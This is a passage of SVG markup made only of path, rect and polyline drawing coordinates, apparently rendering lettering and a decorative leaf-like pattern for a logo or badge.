      <path class="st118" d="M91.99,177v-12.65h1.95c.87,0,1.56.07,2.08.2.52.13.96.35,1.32.66.36.32.65.72.87,1.2.22.49.33.98.33,1.48,0,.91-.36,1.67-1.07,2.3.69.23,1.23.63,1.63,1.2.4.57.61,1.23.61,1.98,0,.99-.36,1.82-1.08,2.51-.43.42-.92.71-1.46.88-.59.16-1.33.24-2.21.24h-2.97ZM93.95,169.78h.61c.73,0,1.26-.16,1.6-.47.34-.31.51-.78.51-1.39s-.17-1.05-.52-1.36c-.35-.31-.85-.46-1.51-.46h-.69v3.68ZM93.95,175.2h1.21c.89,0,1.54-.17,1.95-.51.44-.37.66-.83.66-1.39s-.21-1.01-.63-1.38c-.41-.37-1.14-.55-2.2-.55h-.99v3.83Z"/>
      <path class="st118" d="M110.23,173.92h-5.56l-1.45,3.07h-2.11l6.43-13.45,6.2,13.45h-2.15l-1.36-3.07ZM109.43,172.13l-1.93-4.3-2.02,4.3h3.95Z"/>
      <path class="st118" d="M118.5,164.34v10.86h3.82v1.79h-5.78v-12.65h1.96Z"/>
    </g>
    <rect class="st3" x="7.45" y="169.89" width="38.22" height=".99"/>
    <rect class="st3" x="126.92" y="169.89" width="38.22" height=".99"/>
  </g>
  <g>
    <path class="st63" d="M141.88,93.77c-.89,2.34-1.48,2.88-1.6,2.5-.15-.46.92-4.08,1.8-4.72.64-.3-.08,1.88-.09,1.9-.03.1-.08.22-.12.31"/>
    <path class="st74" d="M138.01,96.22c-.83,2.36-1.63,2.71-1.82,2.24-.23-.57.42-3.54,1.53-4.29.9-.52.52,1.29.37,1.8-.02.07-.06.17-.08.24"/>
    <path class="st131" d="M131.14,111.96c-.4.49-1.49,1.78-1.7,1.81.02-.29,2.45-3.43,2.89-3.73h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.02,0,.05-.02.08-.02.11.14-.85,1.43-1.27,1.95"/>
    <path class="st154" d="M143.79,92.81c-.2.51-.69,1.74-1.05,2.25h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.39.15,1.39-4.21,1.48-4.42.16-.36.29-.57.38-.63,0,0,.02,0,.03,0,.15.1-.42,1.73-.83,2.8"/>
    <path class="st147" d="M140.06,83.69c-.21,2.05-1.41,3.16-1.91,2.51-.31-.4-.82-2.95.78-4.71,1.4-.7,1.17,1.89,1.14,2.19"/>
    <path class="st72" d="M144.86,80.57c-.21,1.52-.56,2.46-1.02,2.8h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.01.48-.43-3.26-.1-4.17.18-.48.39-.8.64-.95.83-.39.49,2.29.49,2.31"/>
    <path class="st130" d="M147.35,79.16c-.3,2.01-.62,2.82-.78,2.57-.2-.32.27-4.6.82-5.35.33-.02.08,1.94-.05,2.78"/>
    <path class="st100" d="M137.32,105.23c-.58.85-1.29,1.83-1.48,1.99-.03-.18,2.96-4.5,2.99-4.54,0,0,.02,0,.03,0-.02.21-.81,1.48-1.53,2.54"/>
    <path class="st119" d="M140.11,100.9c-.05.08-.09.16-.14.23,0-.05,2.47-4.85,2.52-4.89,0,.05,0,.05-.09.23-.7,1.5-1.46,2.98-2.29,4.43"/>
    <path class="st160" d="M140.28,99.55c-.18.35-1.09,2.08-1.43,2.21,0,0-.02,0-.02-.01-.1-.3,1.76-4.17,2.39-4.72.31.08-.73,2.12-.94,2.53"/>
    <path class="st39" d="M137.85,100.9c-.98,2.04-1.65,2.59-1.74,2.3-.12-.42,1.21-3.8,2.11-4.35.32-.15.32.23,0,1.13-.18.51-.29.75-.38.92"/>
    <path class="st52" d="M133.36,107.54c-.93,1.53-1.65,2.27-1.71,1.98-.07-.33,1.4-3.27,2.23-3.83.28-.16.26.09.19.32-.1.35-.42,1.04-.72,1.53"/>
    <path class="st120" d="M135.93,106.06c-.22.33-1.32,1.97-1.61,2-.14-.22,2.19-3.91,2.67-4.25.03-.01.06-.02.09-.02.14.22-.9,1.87-1.16,2.27"/>
    <path class="st109" d="M127.59,116.22c-.89.85-1.76,1.6-1.98,1.76.02-.09,3.59-3.5,3.63-3.52-.04.21-1.63,1.74-1.65,1.76"/>
    <path class="st105" d="M128.08,116c-.92.85-1.69,1.5-1.85,1.63.1-.11,4.01-3.77,4.02-3.78-.05.09-1.02,1.09-2.17,2.15"/>
    <path class="st140" d="M145.63,88c-.06.2-.08.24-.1.27-.05-.19,1.35-5.29,1.37-5.31,0,.02.01.03-.03.26-.35,1.61-.76,3.2-1.24,4.78"/>
    <path class="st168" d="M145.07,86.67c-.55,2.09-1.07,2.67-1.21,2.41-.19-.36.49-3.86,1.28-5.06.58-.26.28,1.29-.07,2.64"/>
    <path class="st129" d="M141.82,88.35c-.52,2.43-1.39,3.16-1.7,2.74-.38-.52.13-3.99,1.22-4.74.62-.35.81.45.48,2"/>
    <path class="st103" d="M132.74,110.97c-.81.96-1.67,1.89-1.81,1.95.04-.14,3-3.73,3.37-4.09,0,0,.02.01.02.02-.05.23-.86,1.26-1.58,2.12"/>
    <path class="st69" d="M131.74,112.37c-.07.07-.13.14-.2.21.04-.06,3.6-4.25,3.63-4.27-.05.07-.1.14-.16.21-1.03,1.32-2.12,2.61-3.27,3.85"/>
    <path class="st8" d="M126.17,117.1c-.71.71-1.58,1.5-1.69,1.53.05-.09,2.51-2.74,3.05-3.15.03.21-1.03,1.29-1.35,1.62"/>
    <path class="st65" d="M129.99,26.13c.68.72,1.74,1.94,1.21,2-.7.08-4.22-3.52-3.89-3.97,0-.01.03-.03.04-.04.56-.17,2.42,1.78,2.63,2"/>
    <path class="st71" d="M126.73,27.84c1.51,1.64,1.19,2.53.39,2.52-1.54-.03-4.32-3.21-3.46-3.96.03-.02.07-.05.1-.07.76-.43,2.03.5,2.97,1.52"/>
    <path class="st127" d="M120.88,31.47c.83,1.02,1.19,2.83-.72,2.72-1.75-.1-4.07-2.86-2.86-3.94,0,0,.09-.08.21-.15,1.51-.77,3.07,1.01,3.37,1.37"/>
    <path class="st47" d="M126.68,22.45c.13.12.15.14.18.19,0,0-.02.02-.02.02-.46-.17-4.41-3.34-4.36-3.5.05,0,.07.01.27.15,1.35.99,2.66,2.04,3.93,3.14"/>
    <path class="st126" d="M123.66,22.06c1.51,1.39,1.38,1.88.75,1.87-1.24-.01-4.57-2.89-4-3.46.02-.02.04-.03.06-.05.86-.46,3.16,1.61,3.19,1.63"/>
    <path class="st94" d="M118.76,24.26c2.68,2.53.29,2.69.26,2.69-1.38.02-4.52-2.45-3.43-3.56,0,0,.06-.06.16-.12,1.11-.54,3,.98,3.01.99"/>
    <polyline class="st112" points="53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84"/>
    <path class="st14" d="M53.65,15.84s.03-.02.04-.03c-.02,0-.03.02-.05.03h0"/>
    <path class="st156" d="M53.68,15.82s.07-.04.11-.06h0s-.09.06-.14.08l.04-.02"/>
    <path class="st13" d="M138.91,37.68c.85,1.43,1.17,2.28.96,2.52h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.11.04-.46.16-1.74-1.89-.46-.74-1.55-2.49-1.34-3.05,0-.02.02-.04.03-.06.48-.07,1.41,1.3,2.1,2.47"/>
    <path class="st91" d="M135.69,39.58c1.19,2.2.56,2.65.35,2.8h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.6.25-1.28-.14-2.01-1.17-.39-.55-1.63-2.41-1.22-3.35.03-.06.09-.22.31-.35,1.12-.52,2.56,2.04,2.58,2.06"/>
    <path class="st111" d="M129.61,43.29c.82,1.6.47,3.64-1.46,2.94-1.51-.55-3.17-3.71-1.69-4.73,1.04-.59,2.3.13,3.14,1.79"/>
    <path class="st82" d="M74.25,8.12s.02,0,.03,0h0s0,0,0,0h0c-.09.02-5.49,1.26-5.5,1.26.01,0,.03,0,.04-.01,1.8-.5,3.61-.92,5.43-1.25"/>
    <path class="st61" d="M136.48,33.2c.1.16.11.18.13.23-.01,0-.03,0-.04.01-.41-.26-3.37-4.05-3.56-4.56.08.04.1.04.29.24,1.11,1.3,2.17,2.66,3.18,4.07"/>
    <path class="st92" d="M133.66,32.49c1.4,2.06.83,2.39.27,2.25-.94-.22-3.99-3.77-3.06-4.48.87-.47,2.77,2.2,2.78,2.22"/>
    <path class="st164" d="M128.75,34.97c1.09,1.52,1.07,3.18-.51,2.87-1.51-.29-3.92-3.47-2.48-4.47.96-.55,2.21.52,2.99,1.6"/>
    <path class="st102" d="M71.32,8.89s2.09-.45,2.22-.35c-.43.17-5.19,1.15-5.22,1.15,0,0,0,0,0-.01.21-.1,1.49-.46,3-.79"/>
    <path class="st89" d="M70,9.7c.26-.05,1.55-.27,1.78-.18,0,.01,0,.02,0,.03-.28.2-4.63,1.04-4.75.91,0,0,.01-.01.02-.02.81-.3,2.06-.58,2.96-.74"/>
    <path class="st30" d="M102.2,9.36s.03.01.04.02c-.22-.02-5.36-1.2-5.39-1.24h.04c1.79.33,3.56.74,5.31,1.22"/>
    <path class="st132" d="M98.97,9.36c1.33.35,2.01.68,1.73.86-.53.32-4.96-.72-5.22-1.23.64-.3,2.46.1,3.49.37"/>
    <path class="st40" d="M95.66,11.16c1.38.5,1.86.94,1.32,1.2-1.23.58-5.03-.68-4.83-1.27.02-.07.1-.12.15-.16h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.02-.47,3.32.24,3.34.24"/>
    <path class="st81" d="M63.08,11.68c.62-.19,1.41-.4,1.6-.38,0,0,0,.01,0,.02-.13.12-4.21,1.31-4.25,1.31,0,0,0,0,0-.01.19-.1,1.31-.55,2.63-.94"/>
    <path class="st121" d="M64.22,10.99c.87-.29,1.89-.59,2.01-.58-.15.1-4.85,1.66-4.88,1.66.42-.18,1.49-.62,2.86-1.08"/>
    <path class="st144" d="M64.78,10.66c1.12-.39,2.07-.68,2.34-.75-.12.06-5.25,1.86-5.27,1.87.12-.06,1.32-.55,2.93-1.12"/>
    <path class="st20" d="M92.85,7.66c.44.06,1.89.25,2.12.41,0,.01,0,.03,0,.04-.5.17-5.13-.43-5.39-.61,0-.01,0-.02,0-.03.38-.13,2.41.08,3.27.19"/>
    <path class="st55" d="M90.81,8.71c.69.12,2.26.44,1.8.73-.6.39-5.27-.24-5.1-.69.01-.03.05-.05.07-.07.74-.36,3.2.02,3.22.03"/>
    <path class="st83" d="M87.35,10.88c1.78.43,1.2.96,1.19.97,0,0-.73.43-2.47.13-.02,0-2.37-.41-2.25-.93.02-.07.08-.13.18-.2,1-.52,3.11-.03,3.35.03"/>
    <path class="st31" d="M118.84,17.07c.83.54,2.14,1.46,1.66,1.59-.61.16-4.77-2.47-4.59-2.91,0-.02.03-.04.04-.05.5-.19,2.79,1.3,2.89,1.36"/>
    <path class="st54" d="M115.91,18.73c1.76,1.24,1.6,1.85.92,2-1.34.3-4.76-2.05-4.25-2.92.03-.05.09-.11.14-.16.3-.08,1.23-.31,3.19,1.07"/>
    <path class="st133" d="M110.55,22.03c.85.69,1.55,2.13-.17,2.28-1.79.16-4.4-1.98-3.62-2.97.05-.06.13-.15.28-.24,1.4-.72,3.17.64,3.51.92"/>
    <path class="st161" d="M82.87,8.92c.91.06,1.86.24,1.55.51-.49.43-4.95.21-4.87-.24,0-.01.01-.03.02-.04.93-.36,2.62-.28,3.31-.24"/>
    <path class="st67" d="M57.76,13.66c.8-.38,1.52-.68,1.72-.76-.03.02-.03.03-.62.29-.36.16-1.03.45-1.76.8-.82.39-1.27.63-2,1.02.21-.12,1.31-.72,2.66-1.36"/>
    <path class="st1" d="M58.06,13.47c1.1-.53,1.93-.89,2.09-.95-.85.45-1.74.79-2.6,1.21-.9.44-1.26.63-2.33,1.21.51-.28,1.56-.85,2.83-1.47"/>
    <path class="st41" d="M60.45,12.35s.02,0,.03-.01c-.99.44-2.84,1.26-5.26,2.6l.03-.02c1.71-.94,3.44-1.8,5.2-2.57"/>
    <path class="st38" d="M115.23,14.56s.01.01.02.02c-.48-.1-5-2.39-5.01-2.41.02,0,.04.01.06.02,1.67.72,3.32,1.51,4.93,2.37"/>
    <path class="st110" d="M111.68,14.04c1.57.8,2.2,1.39,1.68,1.57-.77.28-4.99-1.81-4.75-2.35.02-.05.07-.08.09-.09.67-.3,2.95.86,2.98.87"/>
    <path class="st25" d="M108.03,16.35c1.56.9,1.29,1.49,1.18,1.74-2.21.66-5.13-1.53-4.8-2.23.05-.1.14-.17.21-.22,1.08-.61,3.18.57,3.41.71"/>
    <path class="st21" d="M85.3,7.54c.55.01,1.83.07,1.93.25-.13.34-5.02.15-5.37-.02.62-.29,3.15-.24,3.44-.23"/>
    <path class="st37" d="M88.38,7.17c-.15.02-5.51,0-5.54,0h0s0,0,0,0h0s0,0,0,0h.05c1.84-.08,3.67-.08,5.5,0"/>
    <path class="st142" d="M106.28,10.84c.39.14,2.34.86,2.09,1.04-.33.23-5.14-1.44-5.14-1.79,0-.02.02-.04.03-.05.63-.03,2.17.48,3.03.79"/>
    <path class="st135" d="M104.21,12.31c1.55.67,1.41,1.08,1.37,1.21-.27.08-.99.3-2.54-.24-.29-.1-2.82-1-2.5-1.53.02-.04.08-.08.11-.1.7-.39,2.63.26,3.56.66"/>
    <path class="st145" d="M99.1,14.77c2.15,1.05,1.53,1.71.9,1.91-1.39.44-4.71-1.07-4.28-1.95.08-.16.27-.27.28-.28,1.05-.52,3.08.31,3.1.32"/>
    <path class="st136" d="M145.63,58.6c.52,2.73-.08,3.2-.46,3-.66-.36-1.79-4.74-.8-5.37.74-.32,1.25,2.34,1.26,2.37"/>
    <path class="st9" d="M147.57,60.13c.02.19.02.22.01.28,0,0-.02,0-.02.01-.21-.28-1.21-5.38-1.08-5.51.03.03.05.05.1.24.4,1.65.73,3.31.99,4.97"/>
    <path class="st18" d="M139.41,70.2c.11,2.99-1.33,3.34-1.95,2.83-.77-.64-1.41-3.84.15-4.9,1.35-.77,1.79,1.69,1.8,2.07"/>
    <path class="st99" d="M142.95,75.13c0,1.2-.55,3.67-1.58,2.8-.65-.55-.89-4.07.41-4.96.86-.49,1.17.86,1.17,2.17"/>
    <path class="st2" d="M146.93,72.77c-.08,2.36-.57,3.03-.89,2.76-.47-.4-.58-4.69.36-5.36.41.07.59.94.54,2.6"/>
    <path class="st104" d="M145.03,51.14c.7,2.29.45,2.55.37,2.64h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.72.25-2.04-4.68-1.83-5.21.01-.04.03-.08.1-.13.49-.16,1.33,2.58,1.37,2.7"/>
    <path class="st113" d="M141.93,53.16c.76,3-.52,2.94-.95,2.66-.89-.59-2.23-4.27-1.07-5.09,1.14-.63,2.02,2.41,2.02,2.44"/>
    <path class="st150" d="M135.96,56.67c.64,3.02-1.05,3.38-1.88,2.86-1.12-.7-2.18-3.86-.66-4.9,1.41-.81,2.4,1.38,2.54,2.04"/>
    <path class="st70" d="M148.17,74.21c-.02.2-.03.26-.05.34-.12-.22.04-5.33.17-5.53q.03.06.04.25c.01,1.65-.04,3.3-.15,4.94"/>
    <path class="st167" d="M141.2,61.39c.27,1.29.03,3.74-1.38,2.95-1.04-.59-1.84-4.12-.51-5.04.96-.54,1.61.73,1.9,2.1"/>
    <path class="st146" d="M77.56,8.26c.41-.03,1.75-.1,1.84.05-.15.32-4.77.64-5.1.52,0,0,0-.02,0-.03,0,0,.02-.01.03-.02h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.48-.24,2.5-.46,3.23-.51"/>
    <path class="st169" d="M75.2,9.72c.98,0,1.47.12,1.25.32-.45.4-4.17.56-4.58.19.95-.48,3.3-.51,3.33-.51"/>
    <path class="st106" d="M147.78,65.1c.18,2.45-.11,2.69-.21,2.76-.54-.26-.94-5.1-.46-5.5.41-.19.61,2.05.66,2.74"/>
    <path class="st66" d="M144.89,66.77c.17,3.45-.96,3.09-1.19,2.87-.66-.62-1.17-4.36-.05-5.15h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.01-.47,1.22,2.26,1.22,2.29"/>
    <path class="st53" d="M78.72,7.53s2.2-.22,2.3-.12c-.16.07-5.33.63-5.42.59h0c.2-.09,1.7-.32,3.11-.46"/>
    <path class="st45" d="M136.43,47.66c1.25,3.02-.36,3.44-1.02,3.15-1.19-.52-2.99-4.09-1.42-5.07,1.27-.62,2.43,1.89,2.44,1.92"/>
    <path class="st0" d="M141.24,45.16c1.04,2.44.3,2.78-.08,2.63-.73-.29-2.64-3.7-2.16-5.11.66-.3,1.42.54,2.25,2.48"/>
    <path class="st170" d="M143.7,46.25c.06.17.07.2.07.26,0,0-.02.01-.02.02-.32-.28-2.47-5-2.42-5.31.05.05.09.09.2.29.79,1.56,1.52,3.15,2.17,4.75"/>
    <path class="st124" d="M101.9,19.91c.91.63.92,1.14.92,1.35.01.68-.28.73-.88.82-2.21.34-4.35-1.55-3.78-2.42.08-.13.22-.22.32-.28.86-.5,2.26-.28,3.42.53"/>
    <path class="st85" d="M94.01,24.73c1.49,2.02-.68,2.53-1.76,2.39-1.75-.23-2.94-2.04-1.87-2.85.04-.03.09-.06.14-.09,1.5-.88,3.31.31,3.49.55"/>
    <path class="st57" d="M57.1,14.04c.68-.31,1.25-.54,1.38-.57-.02.02-.05.04-.66.3-1.05.44-1.87.81-2.92,1.36.32-.17,1.17-.62,2.19-1.09"/>
    <path class="st22" d="M121.99,80.29c.44,2.46-1.63,3.84-2.84,2.98-1.29-.92-1.35-3.15.35-4.18.23-.12.77-.4,1.36-.12.47.22,1.05.82,1.13,1.32"/>
    <path class="st35" d="M131.59,74.57c.19,1.03-.03,1.95-.66,2.75-.59.75-1.28.57-1.74.28-.98-.6-1.48-3.35.19-4.46,1.03-.6,1.93-.01,2.2,1.43"/>
    <path class="st87" d="M61.25,12.71c.81-.2,1.35-.27,1.3-.16-.06.13-3.03.84-3.33.85,0,0,.01-.02.02-.03.21-.11,1.09-.43,2.01-.66"/>
    <path class="st80" d="M76.06,22.74c.78.76.51,2.04-1.31,2.11-1.57.06-2.54-1.35-1.83-2.14.11-.12.25-.21.35-.28.88-.51,2.07-.38,2.78.31"/>
    <path class="st149" d="M133.34,87.62c-.08,1.96-1.58,3.28-2.31,2.44-.02-.02-1.39-1.98.72-4.22,1.52-.52,1.62,1.08,1.59,1.78"/>
    <path class="st122" d="M125.03,92.35c.21,1.69-1.51,3.43-2.55,2.59-.02-.02-1.74-1.59.51-3.8,1.71-.75,2,.88,2.04,1.21"/>
    <path class="st6" d="M82.08,13.88c1.33.57,1.13,1.12.39,1.39-1.27.46-4.03-.43-3.64-1.17.05-.09.14-.18.28-.26,1.03-.54,2.96.04,2.97.05"/>
    <path class="st108" d="M75.79,17.76c1.24,1.18-.31,1.66-1.17,1.66-1.35,0-2.57-1.08-1.91-1.71.05-.05.13-.1.19-.14,1.08-.62,2.59-.1,2.89.19"/>
    <path class="st101" d="M71.36,11.8c1.5.11,1.15.53,1.02.61,0,0-.82.32-2.04.26-.36-.02-1.77-.15-1.67-.43.02-.04.08-.09.12-.12.45-.26,1.55-.39,2.56-.32"/>
    <path class="st76" d="M67.08,14.39c.77.32.87.66.26.9-1.27.51-2.87-.17-2.7-.58.03-.08.11-.13.19-.18.63-.36,1.97-.25,2.25-.14"/>
    <path class="st64" d="M118.69,89.4c.21,1.84-.76,2.48-1.07,2.69h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-2.07,1.11-2.8-1.11-2.44-2.32.24-.83.83-1.21,1.05-1.35,1.54-.9,2.44.5,2.5.96"/>
    <path class="st96" d="M92.85,18.74c1.57,1.18.56,1.95-.33,2.09-1.5.24-3.94-1.11-3.3-2.13.03-.05.12-.19.39-.36,1.29-.67,3.22.38,3.24.39"/>
    <path class="st107" d="M84.89,23.7c.99,1.01-.11,2.25-1.52,2.19-.94-.04-3.34-.96-1.82-2.72,1.92-.9,3.29.47,3.35.53"/>
    <path class="st24" d="M128.49,83.89c.14,1.73-1.47,3.61-2.63,2.56-.4-.36-1.57-1.73.34-4.13,1.9-.7,2.23.87,2.29,1.57"/>
    <path class="st11" d="M125.71,115.06c-.19.34-.69,1.17-1.32,1.66-.54-.15.73-2.29,1.32-2.68.21-.12.42-.11.3.33-.05.18-.15.42-.3.69"/>
    <path class="st163" d="M128.7,113.43c-.68.9-1.44,1.76-1.51,1.57-.07-.19,1.53-2.75,2.21-3.2.21-.12.19.05.16.16-.1.34-.56,1.07-.86,1.47"/>
    <path class="st4" d="M90.58,14.11c1.67.87,1.05,1.3.85,1.44h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.66.84-4.61-.53-4.35-1.33.04-.14.15-.21.26-.28.93-.53,2.95,0,3.26.17"/>
    <path class="st48" d="M83.87,18c1.5.88.56,1.73.16,1.83-2.4.58-3.87-.94-3.5-1.66.08-.16.2-.24.33-.32.68-.39,1.99-.44,3.01.16"/>
    <path class="st114" d="M136.66,78.54c.08,3.02-1.52,3.78-2.17,3.13-.8-.79-.98-3.69.58-4.63.35-.17.62-.21.97.12,0,0,.6.6.63,1.38"/>
    <path class="st26" d="M59.25,13.91c.54-.06.85-.02.75.09-.22.26-2.2.5-2.39.37t.04-.06c.32-.17,1.28-.37,1.6-.41"/>
    <path class="st148" d="M127.47,61.42c.69,2.78-1.27,3.92-2.48,3.16-1.25-.78-2.15-3.5-.21-4.68.24-.12.74-.38,1.39-.01.32.18,1.14.87,1.3,1.53"/>
    <path class="st117" d="M121.4,39.36c1.42,2.59-.45,3.41-1.62,3.06-1.52-.45-3.4-3.23-1.66-4.4,1.43-.84,3.05.91,3.29,1.34"/>
    <path class="st138" d="M111.87,45.26c.88,1.68-.55,3.55-2.32,3.03-.04-.01-3.53-1.2-1.45-4.34,2.33-.87,3.41.63,3.77,1.31"/>
    <path class="st68" d="M100.24,51.79c1.06,2.2-1.02,3.86-2.68,3.36-1.64-.5-2.9-2.97-.62-4.33,1.94-1.03,3.29.96,3.3.98"/>
    <path class="st79" d="M67.42,11.07c1.1-.14,1.77-.12,1.61.05-.29.32-3.68.71-3.95.57,0-.01,0-.02,0-.03.02-.02.03-.03.05-.04.39-.2,1.87-.49,2.29-.54"/>
    <path class="st137" d="M128.77,106.34c-.83,2.31-1.69,2.24-1.9,1.82-.28-.57.15-2.48,1.17-3.15.99-.57.85.91.79,1.15-.01.06-.04.13-.06.18"/>
    <path class="st44" d="M133.86,103.38c-1.01,2.22-1.64,2.28-1.76,1.96-.2-.49.64-3.12,1.61-3.77.39-.22.72-.04.37,1.2-.1.35-.12.39-.22.61"/>
    <path class="st98" d="M112.49,36.44c1.34,2.67-.91,3.2-2.12,2.83-1.5-.46-3.14-2.82-1.4-3.98,1.52-.89,3.28.68,3.52,1.15"/>
    <path class="st36" d="M102.04,42.47c1.16,2.99-1.62,3.5-2.85,3.01-1.31-.53-2.47-2.72-.65-3.91,1.71-.99,3.32.44,3.5.9"/>
    <path class="st75" d="M129.13,52.3c.81,2.97-1.15,3.56-2.24,2.89-1.09-.68-2.5-3.47-.73-4.67,1.56-.89,2.83,1.27,2.96,1.78"/>
    <path class="st162" d="M119.42,57.86c.6,2.17-.46,2.88-.86,3.14h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-2.09,1.09-3.83-1.6-3.21-3.34.25-.71.8-1.1,1.03-1.23.26-.14.81-.42,1.55-.08.21.1,1.31.74,1.52,1.49"/>
    <path class="st50" d="M107.93,64.76c.71,3.05-2.16,3.82-3.41,3-1.09-.72-1.86-2.98-.03-4.18,1.82-1.06,3.27.47,3.43,1.18"/>
    <path class="st125" d="M125.99,103.15c-.2,1.81-1.5,2.66-2.02,1.98-.51-.66-.34-2.31.82-3.01,1.16-.61,1.2,1,1.2,1.02"/>
    <path class="st46" d="M132.72,99.19c-.54,2.17-1.68,2.89-2.03,2.35-.43-.66-.04-3.06,1.24-3.83,1.09-.56.8,1.46.8,1.48"/>
    <path class="st59" d="M120.99,48.5c1.01,2.18-.75,3.63-2.23,3.04-.48-.19-3.34-2.17-1.2-4.68,2.07-.72,3.09.91,3.44,1.64"/>
    <path class="st32" d="M110.29,54.82c.54,1.26-.23,2.35-.73,2.9,0,0-1.01.6-2.11.17-1.7-.67-2.62-3.27-.52-4.54,1.58-.83,2.96.55,3.36,1.47"/>
    <path class="st17" d="M117.03,67.66c.26.7.35,1.75-.67,2.8-.89.92-2.3.29-2.31.28-1.17-.59-1.99-3.05-.13-4.28,1.3-.76,2.58-.26,3.11,1.2"/>
    <path class="st90" d="M111.89,28.49c1.69,1.73.65,2.85-.77,2.83-1.62-.02-4.04-2.07-2.62-3.75.62-.13,2.08-.43,3.39.92"/>
    <path class="st10" d="M102.89,33.91c1.53,2.71-1.04,3.24-2.21,2.92-1.65-.44-2.94-2.67-1.23-3.7.31-.16.78-.41,1.65-.21.01,0,1.43.36,1.78.99"/>
    <path class="st33" d="M68.22,17.48c1.11.82.01,1.43-.59,1.52-1.14.17-2.39-.66-1.97-1.3.09-.14.21-.22.34-.31h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.93-.49,2.11.03,2.21.1"/>
    <path class="st128" d="M129.72,95.78c-.12,1.55-1.57,3.17-2.31,2.2-.34-.44-.94-1.68.74-3.73,1.56-.56,1.61.88,1.56,1.53"/>
    <path class="st158" d="M102.91,26.66c.59.62,1.08,2.49-1.24,2.46-1.88-.02-3.82-2.05-2.54-3.16.04-.04.13-.11.25-.18,1.49-.78,3.05.38,3.53.88"/>
    <path class="st12" d="M124.93,112.5c-.23.74-1.02,1.71-1.28,1.25,0,0-.44-.9.78-2.16.72-.35.64.44.5.91"/>
    <path class="st153" d="M129.66,109.71c-.92,1.74-1.52,2.09-1.64,1.78-.16-.41.68-2.62,1.61-3.23.51-.29.43.27.34.63-.08.31-.18.58-.3.81"/>
    <path class="st51" d="M74.09,14c1,.42,1.15.85.38,1.15-1.36.53-3.47-.26-3.26-.82.05-.13.18-.21.24-.24.88-.46,2.47-.16,2.64-.09"/>
    <path class="st141" d="M79.19,11.14c.59.13,1.5.41.93.77h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.28.65-4.36-.03-4.2-.46.02-.06.1-.11.16-.15.76-.44,2.7-.27,3.12-.17"/>
    <path class="st88" d="M55.31,15.08c.23-.08.53-.16.58-.12-.02.07-.21.12-.81.29q-.3.08-.78.25c.11-.06.54-.26,1.02-.42"/>
    <path class="st143" d="M56.23,14.54c.46-.19.9-.35,1.03-.37-.01.03-.01.03-.14.08-.49.21-.99.38-1.48.58-.33.14-.63.32-.96.44.18-.1.91-.46,1.55-.73"/>
    <path class="st73" d="M136.57,91.47c-.12.89-.46,1.74-.9,2.29-.2.24-.72.89-1.16.28-.44-.6-.28-3.27,1.09-4.19.75-.44,1.16.25.97,1.62"/>
    <path class="st97" d="M134.16,65.5c.62,2.56-1.06,3.69-2.08,3.11-.84-.47-2.08-3.03-.21-4.87,1.16-.33,1.93.26,2.29,1.75"/>
    <path class="st171" d="M125.06,71.15c.29,1.29-.43,2.27-.9,2.74-.44.45-1.43.35-1.89.09-1.27-.72-1.66-3.38.11-4.44,1.69-.88,2.5.87,2.67,1.62"/>
    <path class="st56" d="M114.1,77.41c.58,2.51-1.76,3.9-3.15,2.98-.82-.55-1.99-2.63.26-4.1h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.99-1.06,2.84,1.11,2.85,1.13"/>
    <path class="st152" d="M64.81,12.78c.69.04,1.01.16.81.32-.01.01-.37.3-1.57.35-.48.02-1.63-.02-1.58-.2,0-.03.05-.06.08-.08.5-.28,1.9-.42,2.26-.4"/>
    <path class="st159" d="M61.25,14.86c.54.19.64.44.24.63-.98.46-2.26-.04-2.11-.36.03-.05.08-.09.13-.12.5-.29,1.51-.23,1.74-.15"/>
    <path class="st43" d="M67.08,28.14c.72,1.13-.93,2.21-1.85,2.05-.96-.17-1.79-1.54-.52-2.46.02-.02.05-.03.07-.04,1.29-.72,2-.02,2.3.46"/>
    <path class="st23" d="M75.17,29.12c1.12,1.41-.67,2.47-1.74,2.37-.75-.07-1.3-.66-1.41-.89-.11-.26-.46-1.04.27-1.66.07-.06.18-.13.26-.19.96-.56,1.98-.42,2.6.36"/>
    <path class="st123" d="M57.18,17.21c.57.52-.26.92-.57.94-.47.04-.99-.51-.69-.87.05-.06.12-.12.22-.18.56-.31,1,.06,1.04.11"/>
    <path class="st78" d="M50.79,23.98c-.02.98-.93,1.56-1.23,1.28-.24-.23-.17-1.34.59-1.82.59-.35.64.27.64.54"/>
    <path class="st95" d="M56.33,20.63c.43,1.02-.76,1.52-1.18,1.36-.32-.12-.85-1.01.05-1.58.68-.4,1.04.03,1.13.23"/>
    <path class="st15" d="M61.96,17.42c.77.74-.26,1.14-.79,1.17-.8.04-1.5-.7-1.07-1.13.06-.06.12-.1.17-.13.74-.43,1.54-.05,1.68.09"/>
    <path class="st139" d="M54.47,25.62c.27,1.16-1.05,1.8-1.49,1.55-.32-.18-.83-1.35.34-2.05.86-.47,1.1.34,1.14.5"/>
    <path class="st116" d="M61.54,21.46c.65.88-.49,1.65-1.28,1.57-.73-.08-1.36-1.12-.61-1.71.05-.04.12-.08.17-.12,1.04-.6,1.66.17,1.73.26"/>
    <path class="st77" d="M59.94,26.88c.69,1.29-1.02,2.16-1.71,1.92-.56-.2-1.36-1.46.04-2.3,1.05-.58,1.54.15,1.67.38"/>
